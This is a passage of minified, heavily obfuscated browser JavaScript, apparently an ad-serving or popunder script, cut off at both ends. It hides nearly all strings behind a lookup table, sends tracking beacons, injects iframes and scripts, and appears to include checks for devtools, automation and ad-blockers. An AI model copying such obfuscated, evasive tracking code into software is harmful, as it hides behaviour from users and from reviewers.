Date()[J.Qt](),a(r)},J.Ek,function(){r=J.D,a(r)},J.qk,function(){var u=n(),o=Math[J.tC](r,u);return o<new Date()[J.Qt]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}function Zr(e){if(window[J.BL]&&e instanceof TouchEvent&&e[J.wM]instanceof Array&&e[J.wM][J.br]>J.D&&typeof e[J.wM][J.D][J.pF]==J.aC&&typeof e[J.wM][J.D][J.sF]==J.aC)return J.ia(J.WC,e[J.wM][J.D][J.pF],J.kC,e[J.wM][J.D][J.sF]);if(typeof e[J.pF]==J.aC&&typeof e[J.sF]==J.aC)return J.ia(J.WC,e[J.pF],J.kC,e[J.sF])}function Qr(e){var t=e[J.gu]||e[J.Ku]||e[J.By];if(!t)return[J.c,J.c];try{if(t[J.Sy])return Qr(t[J.Sy]);if(t[J.Vy])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function fe(e,t,r){if(!(!e||!t)){if(Z(t)===J.ha){Object[J.XL](t)[J.s](function(a){fe(e,a,t[a])});return}try{var n=t[J.Ir](J.jC(J.yU,J.EF),function(a){return J.lL[J.uk](a[J.ou]())});e[J.Nr][J.ZE](n,r,J.Tn)}catch(a){e[J.Nr][t]=r}}}function oe(e,t,r){r=Z(r)===J.ha?r:J.ia();var n;return r[J.wO]?n=e[J.HL](r[J.wO],t):n=e[J.nf](t),Z(r[J.IT])===J.ha&&Object[J.XL](r[J.IT])[J.s](function(a){fe(n,a,r[J.IT][a])}),Z(r[J.XT])===J.ha&&Object[J.XL](r[J.XT])[J.s](function(a){n[J.ka](a,r[J.XT][a],r[J.YT]?r[J.YT][a]:void J.D)}),Z(r[J.xL])===J.ha&&Object[J.XL](r[J.xL])[J.s](function(a){n[J.Gu](a,r[J.xL][a])}),r[J.sC]&&(n[J.SA]=r[J.sC]),r[J.yW]&&n[J.qf](e[J.SL](r[J.yW])),r[J.pr]&&n[J.Gu](J.pr,r[J.pr]),r[J.ly]&&n[J.Gu](J.ly,r[J.ly]),r[J.Xy]&&n[J.Gu](J.Xy,r[J.Xy]),r[J.Yy]&&n[J.Gu](J.Yy,r[J.Yy]),r[J.VT]instanceof Array&&r[J.VT][J.s](function(a){a&&n[J.qf](a)}),n}function Mo(e){try{return JSON[J.CM](e)[J.Ir](J.jC(J.rJ,J.EF),J.A)[J.Ir](J.jC(J.dI,J.EF),J.Ui)[J.Ir](J.jC(J.gU,J.EF),J.ek)[J.Ir](J.jC(J.xq,J.EF),J.VL)[J.It](J.J,-J.J)}catch(t){return J.A}}var Fo=function(){var t=(window[J.kU][J.WU][J.D]||window[J.kU][J.AL])[J.ou]();return t[J.gg](J.lL)!==-J.J?t[J.It](J.D,t[J.gg](J.lL)):t},No=function(t){return J.ia(J.ny,J.xt,J.Ru,J.lP,J.jP,J.jP,J.Hu,J.lP,J.dt,J.dt,J.Pt,J.Pt)[t]},Ba=J.A,dr=J.A,Da,Kr=J.A;function Fn(e){Ba=e[J.jy],Da=e[J.aO],dr=e[J.py],Kr=e[J.sy]}function vt(e){try{if(!dr)return;var t=dr;t+=dr[J.gg](J.Pf)!==-J.J?J.tf:J.Pf,t+=J.xU[J.uk](Da,J.Kb)[J.uk](Ba,J.tf),t+=e[J.dT](function(r){return encodeURIComponent(r[J.D])+J.ey+encodeURIComponent(r[J.J])})[J.Dk](J.tf),navigator[J.hu]?navigator[J.hu](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.br]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.hu])return;var a=JSON[J.CM](J.ia(J.un,e,J.yn,t,J.wO,r,J.Rf,n)),i=J.ia(J.ma,J.NM),u=new Blob([a],i);navigator[J.hu](Kr,u)}catch(o){}}function jo(e,t){try{if(!e||!navigator[J.hu])return;var r=J.ia(J.ma,J.NM),n=new Blob([t],r);navigator[J.hu](e,n)}catch(a){}}var Wo=J.ia(J.ma,J.za,J.wa,!J.D,J.Na,!J.D,J.ca,!J.D,J.Da,J.Aa,J.Ta,J.ua,J.Ma,J.ia(J.qW,J.bk,J.UW,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Bk,J.Sk,J.Vk,J.lk,J.Xk,J.Yk),J.La,J.ia(J.Vk,J.jk,J.pk,J.sk,J.Xk,J.vx),J.na,J.ia(J.ax,J.Wx,J.kx,J.Wx,J.QW,J.IW),J.Ea,J.ia(J.xx,J.dx,J.Px,J.tx,J.rx,J.Cx,J.ox,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.dx,J.Rx,J.Hx,J.hx,J.ex,J.ix,J.mx,J.zx,J.wx,J.qW,J.Nx,J.cx,J.Dx,J.Ax,J.Nx,J.QW,J.IW,J.Uk,J.Tx),J.qa,J.ia(J.Uk,J.ux),J.ba,J.Ua,J.Qa,J.Ia,J.Ja,J.Ba,J.Sa,J.ia(J.Uk,J.Mx,J.rx,J.Lx,J.nx,J.Ex,J.qx,J.bx,J.Ux,J.Qx,J.Zx,J.Ix,J.Jx,J.Bx,J.qW,J.Sx,J.Vx,J.lx,J.hx,J.Cx,J.QW,J.IW,J.kx,J.Xx,J.cx,J.Yx,J.jx,J.px,J.ix,J.mx),J.Va,J.ia(J.Uk,J.sx,J.vd,J.ad),J.la,J.ia(J.xx,J.dx,J.ox,J.Ox,J.Gx,J.Wd,J.hx,J.kd,J.QW,J.xd),J.Xa,J.ia(J.rx,J.dd,J.Pd,J.BW,J.UW,J.bk,J.td,J.rd,J.Jx,J.Cd),J.Ya,J.ia(J.od,J.Od),J.ja,J.ia(J.Fd,J.bk,J.Xk,J.Wx),J.pa,J.ia(J.Ox,J.fd,J.Pd,J.BW,J.QW,J.IW,J.qW,J.Zd,J.UW,J.Zd,J.rx,J.Xx,J.kx,J.yd,J.ax,J.gd,J.Kd,J.Gd),J.sa,J.ia(J.qW,J.bk),J.vW,J.ia(J.hx,J.Wx),J.aW,J.ia(J.vd,J.Rd,J.Zx,J.Hd,J.gx,J.Kx,J.hd,J.ed,J.Rx,J.id,J.Jx,J.md,J.zd,J.wd,J.Pd,J.BW,J.Nd,J.cd),J.WW,J.ia(J.vd,J.ad),J.kW,J.ia(J.vd,J.Rd,J.Zx,J.Dd,J.Rx,J.Hx,J.Jx,J.Wx,J.zd,J.Ad,J.Pd,J.BW,J.Nd,J.cd),J.xW,J.ia(J.vd,J.ad),J.dW,[J.ur],J.PW,J.ia(J.xx,J.YW,J.ax,J.Td,J.ox,J.Ox,J.UW,J.ud,J.Gx,J.dx,J.kx,J.Md,J.QW,J.IW,J.Ax,J.Md,J.Uk,J.Ld),J.tW,J.ia(J.Uk,J.sx),J.rW,J.ia(J.ox,J.tx,J.xx,J.dx,J.Fx,J.fx,J.Zx,J.Dd,J.gx,J.nd,J.Gx,J.dx,J.Rx,J.Xx,J.hx,J.Ed,J.ix,J.mx,J.zx,J.wx),J.CW,J.ia(J.Uk,J.qd,J.vd,J.ad,J.qW,J.bd,J.Ud,J.dx,J.Pd,J.BW,J.Nd,J.cd,J.ox,J.Qd,J.rx,J.Id,J.Px,J.tx,J.Jd,J.Bd),J.oW,J.ia(J.Uk,J.ux),J.OW,J.ia(J.xx,J.dx,J.ax,J.Sd,J.ox,J.Ox,J.Gx,J.Vd,J.kx,J.Md,J.QW,J.IW,J.Ax,J.Md,J.Fx,J.fx),J.FW,J.ia(J.Uk,J.Tx,J.vd,J.ad,J.qW,J.bk,J.UW,J.ld,J.Rx,J.Xd,J.gx,J.Yd,J.Ud,J.dx,J.Pd,J.BW,J.Nd,J.cd,J.ox,J.Qd,J.rx,J.jd,J.Px,J.tx),J.fW,J.ia(J.Uk,J.ux),J.ZW,J.yW,J.gW,J.ia(J.Fd,J.pd,J.qW,J.sd),J.KW,J.ia(J.ox,J.vP,J.UW,J.aP,J.Jx,J.S,J.QW,J.IW,J.jx,J.WP,J.qW,J.aP),J.GW,J.ia(J.kP,J.xP,J.dP,J.PP,J.tP,J.PP,J.rP,J.tx,J.CP,J.oP,J.OP,J.FP,J.fP,J.Zd,J.ZP,J.yP,J.gP,J.KP,J.GP,J.RP),J.RW,J.ia(J.kP,J.HP,J.Xk,J.hP,J.vd,J.eP,J.Fd,J.bk,J.Pd,J.BW,J.Nd,J.cd),J.HW,J.ia(J.vd,J.RP,J.Jx,J.S,J.Xk,J.hP,J.QW,J.IW),J.hW,J.D,J.eW,J.ia(J.Uk,J.iP,J.vd,J.mP,J.hx,J.zP,J.rx,J.wP,J.Jd,J.Ix,J.Zx,J.NP),J.iW,J.ia(J.QW,J.xd,J.cx,J.cP,J.qW,J.Nx,J.UW,J.Nx,J.jx,J.DP,J.AP,J.TP,J.Uk,J.uP),J.mW,J.zW,J.wW,J.ia(J.cx,J.MP,J.QW,J.IW,J.ox,J.Ox,J.Fx,J.fx,J.xx,J.dx,J.LP,J.nP,J.EP,J.qP,J.bP,J.UP),J.NW,J.ia(J.QP,J.ia(J.xC,J.ia(J.vf,J.Zd),J.bk,J.ia(J.vf,J.FP)),J.IP,J.ia(J.xC,J.ia(J.Xk,J.Wx),J.dC,J.ia(J.Xk,J.Wx),J.bk,J.ia(J.Xk,J.hP))),J.cW,J.ia(J.JP,J.ia(J.xC,J.ia(J.Xk,J.af,J.jx,J.Wf),J.PC,J.ia(J.Xk,J.af,J.jx,J.Wf),J.bk,J.ia(J.Xk,J.kf,J.jx,J.xf))),J.DW,J.ia(J.BP,[J.ko,J.xo],J.SP,[J.do,J.Po],J.VP,[J.ur,J.to],J.lP,[J.ro,J.Co],J.XP,[J.oo,J.Oo],J.YP,[J.Fo,J.fo],J.jP,[J.Zo,J.yo],J.pP,[J.go,J.Ko],J.sP,[J.Go,J.Ro],J.vt,[J.Ho,J.ho],J.at,[J.eo,J.io],J.Wt,[J.mo,J.yo],J.kt,[J.zo,J.wo],J.xt,[J.ro,J.No],J.dt,[J.co,J.Do],J.Pt,[J.Ao,J.To],J.tt,[J.uo,J.Mo],J.rt,[J.Lo,J.no],J.Ct,[J.Eo,J.qo],J.ot,[J.bo,J.Uo]),J.AW,J.ia(J.BP,J.Ot,J.SP,J.Ft,J.VP,J.zW,J.lP,J.ft,J.XP,J.Zt,J.YP,J.yt,J.jP,J.gt,J.pP,J.Kt,J.sP,J.Gt,J.vt,J.Rt,J.at,J.Ht,J.Wt,J.ht,J.kt,J.et,J.xt,J.it,J.dt,J.mt,J.Pt,J.zt,J.tt,J.wt,J.rt,J.Nt,J.Ct,J.ct,J.ot,J.Dt),J.TW,J.ia(J.hx,J.Wx,J.Uk,J.tx,J.vd,J.At,J.nx,J.tx,J.Zx,J.Tt,J.Rx,J.Nx,J.QW,J.IW,J.cx,J.S,J.kx,J.S,J.Ax,J.ut,J.ax,J.Wx),J.uW,J.ia(J.QW,J.IW,J.cx,J.Mt,J.kx,J.Xx,J.jx,J.Lt,J.Zx,J.nt,J.vd,J.ad,J.gx,J.Kx,J.Uk,J.Tx,J.rx,J.Dd,J.hx,J.Et),J.MW,J.ia(J.Uk,J.ux),J.LW,!J.D,J.nW,J.ia(J.QW,J.IW,J.cx,J.qt,J.vd,J.ad,J.rx,J.Cx,J.hx,J.bt,J.Uk,J.Tx),J.EW,J.ia(J.Uk,J.Ut)),Uo=function(t,r){return J.ia(J.vg,t,J.ag,J.J,J.Wg,JSON[J.CM](Wo),J.kg,J.xg,J.dg,J.xg,J.wO,J.hL[J.uk](r),J.Pg,J.tg,J.kW,J.rg,J.Cg,new Date()[J.Qt]())},Go=J.ia(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function dt(e,t){try{var r=oe(Y()[J.BO],J.Gf,J.ia(J.pr,e,J.IT,Go,J.XT,J.ia(J.RL,function(){try{r[J.JO]&&r[J.JO][J.Hf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.Rf,function(){try{r[J.JO]&&r[J.JO][J.Hf](r),Ye(J.ia(J.wO,e,J.hO,J.eO,J.CU,J.oU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));Y()[J.BO][J.Lf][J.qf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.yQ)),t=J.c},J.M)}var _a=function(){function e(t,r,n,a){et(this,e),this[J.KU]=J.D,this[J.GU]=!J.J,this[J.RU]=!J.J;var i=Number(t[J.aO])[J.Ak](J.vO),u=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),o=[J.uQ,i,r?J.Vt[J.uk](r):J.A,n?J.Vt[J.uk](n):J.A][J.Dk](J.A);Object[J.Bq](this,J.ia(J.VO,t,J.Gb,u,J.sT,r,J.NT,n,J.Rb,o,J.Kq,a,J.Hb,Vr(J.fI[J.uk](i),J.qU),J.hb,Vr(J.ZI[J.uk](i),J.qU)))}return tt(e,[J.ia(J.bM,J.dq,J.SW,function(r){try{var n=be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]));if(n){var a=JSON[J.iL](n);a[J.Cg]&&a[J.Cg]+r<new Date()[J.Qt]()&&(be[J.mu](J.ia(J.qM,Se,J.bM,this[J.Rb],J.SW,J.A)),T(J.IS))}}catch(i){}}),J.ia(J.bM,J.Pq,J.SW,function(r){var n=this,a=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.JA](a*Math[J.FS](J.ga,r)*J.F,Ho);return T(J.IB[J.uk](i)),setTimeout(function(){return n[J.GU]=!J.J},i),!J.D}),J.ia(J.bM,J.tq,J.SW,function(){return!!be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]))}),J.ia(J.bM,J.rq,J.SW,function(){return!(this[J.hb][J.qk]()||this[J.tq]()||this[J.GU]||this[J.RU]||Zu())}),J.ia(J.bM,J.Cq,J.SW,function(r,n){var a,i,u;try{a=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]))),i=JSON[J.iL](a[J.Wg]),u=Mt(i)}catch(o){}if(be[J.mu](J.ia(J.qM,Se,J.bM,this[J.Rb],J.SW,J.A)),r<J.ga&&!a[J.xQ]&&!u)return T(J.mB),n(ge(a,J.ia(J.YA,void J.D)));n(a)}),J.ia(J.bM,J.oq,J.SW,function(r){var n=this,a=this[J.VO],i=a[J.gF],u=a[J.CJ],o=a[J.aO];this[J.rq]()&&(this[J.hb][J.nk](),T(J.XW),oi(this[J.Hb],this[J.VO],this[J.Gb],r,this[J.sT],this[J.NT],this[J.Kq],!J.J,function(s,c){if((c==J.c?void J.D:c[J.j])===J.Mb&&n[J.VO][J.gO]){n[J.RU]=!J.D;return}if(!s&&n[J.VO][J.VS]){T(J.NV),be[J.mu](J.ia(J.qM,Se,J.bM,n[J.Rb],J.SW,JSON[J.CM](Uo(n[J.Gb],n[J.VO][J.aO])),J.UM,!J.D));return}if(!s&&n[J.VO][J.HV]&&(n[J.GU]=n[J.Pq](n[J.KU]++)),!s){ju(n[J.sT],n[J.NT]);return}T(J.eV[J.uk](s[J.ag]||J.A)),n[J.KU]=J.D;var f=!J.D,l,g;try{s[J.Wg]&&(l=JSON[J.iL](s[J.Wg]),typeof l[J.XW]<J.v&&(f=l[J.XW]),g=Mt(l))}catch(z){}var d=f&&i&&(!me||g),w=(d||g)&&s[J.YA],h=f?J.c:!J.D,G=w?J.c:!J.J,R=function(){if(h===!J.D&&G!==J.c||g||u){n[J.hb][J.Ek]();var y=JSON[J.CM](ge(s,J.ia(J.YA,G||g?s[J.YA]:void J.D)));be[J.mu](J.ia(J.qM,Se,J.bM,n[J.Rb],J.SW,y,J.UM,!J.D)),T(J.XV)}};if(!f)return Kt(J.yV,o,s[J.kg]),R();Kt(J.xV,o,s[J.kg]),w&&Kt(J.gV,o,s[J.YA]),s[J.kg]?dt(s[J.kg],function(z,y){if(y){var ue=J.A[J.uk](Z(y),J.Vt)[J.uk](y[J.MF]?y[J.MF][J.Ef]:J.A,J.Vt)[J.uk](y[J.Ef],J.Vt)[J.uk](y[J.j]);Kt(J.sV,o,s[J.kg],ue),T(J.vl)}h=z,R()}):(T(J.cV),h=!J.J,R()),w&&dt(s[J.YA],function(z,y){y&&(Kt(J.al,o,s[J.YA]),T(J.Wl)),G=z,R()}),s[J.WQ]&&dt(s[J.WQ])}))})])}(),Cr=J.u,Ia=Qo(),xa=new Date()[J.Qt](),Br=J.M,Vo=J.L,Nn=J.n,Zo=J.E;function jn(e,t,r){var n=e[J.Qo],a=e[J.Io],i=e[J.Jo],u=e[J.yC](),o=u[J.Bo],s=u[J.So],c=t[J.Og]()[J.pk](function(l){return a&&l[J.gQ]||i&&l[J.KQ]?!J.J:n?l[J.vg]===r:!J.D});if(c[J.br]<s)return J.D;var f=c[J.Lk](function(l,g){return g[J.Oq]&&!g[J.gQ]&&g[J.Oq]<l?g[J.Oq]:l},new Date()[J.Qt]());return Math[J.tC](J.D,o-(new Date()[J.Qt]()-f))}function Dr(e,t,r){var n=e[J.Qo],a=e[J.Vo],i=e[J.yC](),u=i[J.lo],o=new Date()[J.Qt]();if(!a){var s=t[J.Og]()[J.pk](function(g){return n&&r?g[J.vg]===r:!J.D});if(s[J.br]>J.D)return J.D}var c=a||Je===J.og,f=c?xa:Ia,l=o-f;return Math[J.tC](J.D,u-l)}function Wn(e,t){var r=e[J.Vo],n=e[J.yC](),a=n[J.Xo],i=t[J.Og](),u=new Date()[J.Qt](),o=i[J.Lk](function(f,l){return f>l[J.Oq]?f:l[J.Oq]},J.D),s=i[J.Lk](function(f,l){return f>l[J.eb]?f:l[J.eb]},J.D);if(r)return Math[J.tC](J.D,a-(u-o));var c=u-s;return Math[J.tC](J.D,a-c)}function Qo(){try{return be[J.sL](J.ia(J.qM,Se,J.bM,Cr))||be[J.mu](J.ia(J.qM,Se,J.bM,Cr,J.SW,String(new Date()[J.Qt]()),J.UM,!J.D)),parseInt(be[J.sL](J.ia(J.qM,Se,J.bM,Cr)))||J.D}catch(e){return J.D}}function Ko(e){var t=e[J.Og](),r=t[J.Lk](function(c,f){return f[J.Oq]?c:f[J.YA]?c+Zo:c+Nn},J.D),n=Y(),a=n[J.Yo],i=n[J.jo],u=a*i/J.R,o=a>J.po?J.po:a,s=o*(r+Nn)/u;return s<=Vo}function Xr(e,t){var r=t[J.Og](),n=r[J.Lk](function(a,i){if(i[J.Oq])return a;var u=J.J;try{var o=JSON[J.iL](i[J.Wg])}catch(s){}return i[J.YA]&&(u+=J.J),a+u},J.D);return Math[J.tC](J.D,e[J.yC]()[J.tC]-n)}var Xo=function(){function e(t,r){et(this,e),Object[J.Bq](this,J.ia(J.VO,t,J.Gb,r,J.bU,J.A))}return tt(e,[J.ia(J.bM,J.Fq,J.SW,function(){var r=this[J.VO],n=r[J.oJ],a=r[J.Vo],i=this[J.VO][J.yC](),u=i[J.lo];if(a){var o=new Date()[J.Qt](),s=o-xa;return Math[J.tC](J.D,u-s)<=J.D}var c=Ia,f=Math[J.yP]((new Date()[J.Qt]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.bU]&&(this[J.bU]=!J.D,T(J.vS)),l}),J.ia(J.bM,J.fq,J.SW,function(r){var n=this[J.VO][J.Vo];return n?Dr(this[J.VO],r,this[J.Gb])<=J.D:!J.D}),J.ia(J.bM,J.Zq,J.SW,function(r){var n=this[J.VO][J.OJ],a=this[J.VO][J.yC](),i=a[J.Bo],u=Xr(this[J.VO],r);if(u<J.J)return this[J.bU]!==J.tC&&(this[J.bU]=J.tC,T(J.tS)),!J.J;if(n&&!Ko(r))return this[J.bU]!==J.cB&&(this[J.bU]=J.cB,T(J.HT)),!J.J;if(nt())return!J.D;var o=Dr(this[J.VO],r,this[J.Gb]);if(o>J.D){if(this[J.bU]!==J.lo){var s=Math[J.yP](o/J.F);this[J.bU]=J.lo,T(J.pS[J.uk](s,J.ik))}return!J.J}var c=jn(this[J.VO],r,this[J.Gb]);if(c>J.D){if(this[J.bU]!==J.So){var f=Math[J.yP](c/J.N),l=Math[J.yP](i/J.N);this[J.bU]=J.So,T(J.hV[J.uk](f,J.KV)[J.uk](l,J.gy))}return!J.J}var g=Wn(this[J.VO],r);if(g>J.D){if(this[J.bU]!==J.Xo){var d=Math[J.yP](g/J.F);this[J.bU]=J.Xo,T(J.sS[J.uk](d,J.ik))}return!J.J}return!J.D}),J.ia(J.bM,J.yq,J.SW,function(r){var n=Xr(this[J.VO],r);if(n<J.J)return!J.J;if(nt())return!J.D;var a=Dr(this[J.VO],r,this[J.Gb]);if(a>J.D)return a<=Br;var i=jn(this[J.VO],r,this[J.Gb]);if(i>J.D)return i<=Br;var u=Wn(this[J.VO],r);return u<=Br})])}();function Jo(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.cM,u=e[J.MQ[J.Kg](J.A)[J.IF]()[J.Dk](J.A)],o=J.UU[J.Kg](J.A)[J.IF]()[J.Dk](J.A),s=new Date()[J.Qt]();u(J.A[J.uk](o,J.Ui)),n=new Date()[J.Qt]()-s,r=n>=i}catch(c){a=c[J.j],r=!J.J}return r}var Jr=J.q,$o=J.b,fn=J.U,Un=J.Q,Ve=ua(),Yo=!J.J,er;function eu(e,t){if(Ve[J.eu]instanceof Array||(Ve[J.eu]=[]),Ve[J.eu][J.Fg](e),t&&t[J.s](function(n){return Ve[J.eu][J.Fg](n)}),!Ve[Un]){Ve[Un]=!J.D;var r=Ve[J.BO][J.nf](J.hM);r[J.tM]=!J.D,r[J.pr]=e[J.TM],Ve[J.BO][J.TE](J.Ou)[J.D][J.qf](r)}}function tu(e){Ve[fn]=e}function ru(){var e=Ve[fn];return typeof e>J.v?J.c:e}function Gn(){return Ve[fn]===J.ga}function nu(e,t){if(e&&ru()===J.c){Yo=!J.D,er=J.A[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.uh),J.lL)[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga));var r=(t||[])[J.dT](function(n){var a=(n[J.Br](J.jC(J.rS,J.A))||[])[J.pW]()||void J.D;return J.ia(J.DM,Jr,J.AM,er,J.TM,n,J.uM,a,J.MM,J.A,J.LM,function(){},J.nM,e[J.nM],J.EM,e[J.EM])});eu(J.ia(J.DM,Jr,J.AM,er,J.TM,e[J.TM],J.uM,String(e[J.fT]),J.MM,e[J.ZT],J.hO,e[J.hO],J.LM,tu,J.nM,e[J.nM],J.EM,e[J.EM]),r)}}function au(){if(er){var e=J.Tk[J.uk]($o,J.HU)[J.uk](Jr,J.gq)[J.uk](er),t=new window[J.QA];t[J.FC](J.eO,e,!J.D),t[J.RC]()}}var iu=[J.jC(J.rC,J.A),J.jC(J.CC,J.A),J.jC(J.oC,J.A),J.jC(J.OC,J.A)];function ou(e){try{var t=Y(),r=Object[J.XL](t);t!==window&&(r=[][J.uk](St(r),St(Object[J.XL](window))));var n=r[J.pk](function(s){if(s===J.TZ||J.jC(J.DB,J.A)[J.ck](s))return!J.D})[J.br]>J.J,a=window[J.YL]||t[J.YL],i=(window[J.yE]||t[J.yE])&&(window[J.gE]||t[J.gE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(At[J.lW])return At[J.SW];var u=Array[J.uF](t[J.BO][J.Mn]);t!==window&&(u=[][J.uk](St(u),St(Array[J.uF](window[J.BO][J.Mn]))));var o=u[J.dT](function(s){return s[J.pr]})[J.Dk](J.eL);return At[J.lW]=!J.D,iu[J.jL](function(s){return o[J.Br](s)})}catch(s){}return!J.J}var At=J.ia(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function uu(e){var t=new Date()[J.Qt]();return t-At[J.VW]>J.F&&(At[J.SW]=ou(e),At[J.VW]=t),At[J.SW]}function su(e,t){var r=[J.df],n=function(u){var o=!J.J,s=function(d){var w,h;return(h=(w=d==J.c?void J.D:d[J.Sy])==J.c?void J.D:w[J.Lf])==J.c?void J.D:h[J.Hg](J.UI)},c=function(d){var w,h,G;return((w=d==J.c?void J.D:d[J.fS](J.jP))==J.c?void J.D:w[J.gg](J.ZB))>-J.J&&((G=(h=d==J.c?void J.D:d[J.Sy])==J.c?void J.D:h[J.Lf])==J.c?void J.D:G[J.Hg](J.FJ))},f=function(d){var w,h;return((w=d==J.c?void J.D:d[J.fS](J.jP))==J.c?void J.D:w[J.gg](J.ZB))>-J.J&&((h=d==J.c?void J.D:d[J.ib](J.aS))==J.c?void J.D:h[J.br])},l=e[J.ib](u);return l[J.br]&&l[J.s](function(g){var d;((d=g[J.Sy])!=J.c&&d[J.Lf]&&(s(g)||c(g))||f(g))&&(g[J.dS](),o=!J.D)}),o},a=function(){var u=!J.J;return r[J.Uq](function(o){return o===t})===r[J.D]&&(u=n(J.yf),u=n(J.Ff)),u};a()||setTimeout(function(){a()},J.so)}function cu(e){var t=J.Mr;e[J.FC]=function(r){return function(n,a,i){var u,o=((u=e[J.B])==J.c?void J.D:u[J.gg](J.og))>-J.J,s=n[J.gg](t)>-J.J;return o&&s?!J.J:r[J.CT](e,n,a,i)}}(e[J.FC])}var Hn=J.I,Vn=[J.Hk,J.hk,J.ek],_r=J.J;function za(e){for(var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.iu],r=J.A,n=_r,a=J.D;a<e[J.br];a++){var i=Hn[J.gg](e[a]);Vn[J.gg](e[a])>-J.J&&Vn[J.gg](e[a])===_r-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Hn[J.br]+i),n=_r)}return r}var lu=function(){function e(t){et(this,e),Object[J.Bq](this,t)}return tt(e,[J.ia(J.bM,J.yC,J.SW,function(){var r=this[J.fJ],n=this[J.ZJ],a=this[J.yJ],i=this[J.gJ],u=this[J.KJ],o=this[J.GJ],s=this[J.RJ],c=this[J.HJ],f=this[J.hJ],l=this[J.eJ],g=this[J.iJ],d=this[J.mJ],w=this[J.zJ],h=this[J.wJ],G=this[J.NJ],R=this[J.cJ],z=this[J.DJ],y=this[J.AJ],ue=this[J.TJ],ne=this[J.uJ],N=this[J.MJ],_=this[J.GM],F=this[J.LJ],x=this[J.nJ],re=this[J.EJ],ke=this[J.qJ],pe=this[J.bJ],De=this[J.UJ],ye=this[J.QJ],vW=this[J.IJ],we=this[J.JJ],C=this[J.rF],Pe=this[J.PF],_e=this[J.BJ],ce=me&&d||n,B=me&&w||a,O=me&&y||i,M=me?z:u,V=me&&s||o,ae=me&&g||l,K=me?re:h,te=me?pe:ye,j=!!we&&va,Q=me?De||J.ia():N||J.ia(),X=!ne&&(c||uu(x)||ro);return J.ia(J.tC,B,J.So,O,J.IO,M,J.lk,X,J.xO,K,J.LO,Q,J.Un,j,J.lo,V*J.F,J.Bo,ce*J.F*J.vk*J.vk,J.Xo,ae*J.F,J.Wo,f,J.fU,r*J.vk*J.F,J.pQ,te*J.F,J.yI,ke*J.F,J.mb,ue*J.F*J.vk*J.vk,J.jQ,vW*J.F,J.gI,G||!J.J,J.KI,F||!J.J,J.GI,C,J.RI,Pe,J.HI,_e||!J.J,J.lE,_,J.uW,R)})])}();function dn(e){if(typeof e==J.Mk)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](za(e))}else return e}var kt=J.B;function Oa(e){return window[kt]?window[kt][J.gg](e)!==-J.J:!J.J}function Ir(e,t){window[kt]||(window[kt]=[]),Oa(e)?t||(window[kt]=window[kt][J.pk](function(r){return r!==e})):t&&window[kt][J.Fg](e)}var fu=J.F,rr=J.S,vn=J.V,du=new Date()[J.Qt](),Zn=!J.J,Pa=function(t){try{var r=t[J.Kg](J.mL)[J.Lk](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.KS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.Mf),a=n[J.D],i=n[J.J],u=n[J.ga],o=n[J.Z],s=n[J.Ra];return J.ia(J.So,a,J.Bo,i,J.Xo,u,J.lo,o,J.pL,!!s)}catch(c){return J.c}},vu=function(){try{var t=ka();return t?Pa(t):J.c}catch(r){return J.c}},Ae=vu(),gn=function(t){var r=Ae!=J.c&&Ae[J.pL]?[J.Rk]:Se,n=be[J.sL](J.ia(J.qM,r,J.bM,vn));if(!n&&($r(J.ia(J.fg,new Date()[J.Qt](),J.Zg,J.D,J.yg,J.D)),!t))return gn(!J.D);var a=n[J.Kg](J.mL)[J.Lk](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),u=i[J.D],o=i[J.J],s=i[J.ga];return J.ia(J.fg,u,J.Zg,o,J.yg,s)},$r=function(t){var r=t[J.fg],n=t[J.Zg],a=t[J.yg],i=[r,n,a][J.Dk](J.mL),u=Ae!=J.c&&Ae[J.pL]?[J.Rk]:Se;be[J.mu](J.ia(J.qM,u,J.bM,vn,J.SW,i,J.UM,!J.D))},gu=function(t){if(!Ae||Pt(t)[J.br]>J.D)return!J.J;var r=gn(),n=new Date()[J.Qt](),a=n-du;if(a<Ae[J.lo]*J.F)return!J.J;var i=n-r[J.yg];if(i<Ae[J.Xo]*J.F)return!J.J;var u=n-r[J.fg],o=u>Ae[J.Bo]*J.F*J.vk*J.vk;return!(!o&&r[J.Zg]>=Ae[J.So])},pu=function(){var t=gn(),r=new Date()[J.Qt](),n=r-t[J.fg],a=n>Ae[J.Bo]*J.F*J.vk*J.vk;if(a)return $r(J.ia(J.fg,r,J.Zg,J.J,J.yg,r));$r(J.ia(J.fg,t[J.fg],J.Zg,t[J.Zg]+J.J,J.yg,r))},hu=function(){if(!(!Ae||!Ae[J.pL])){var 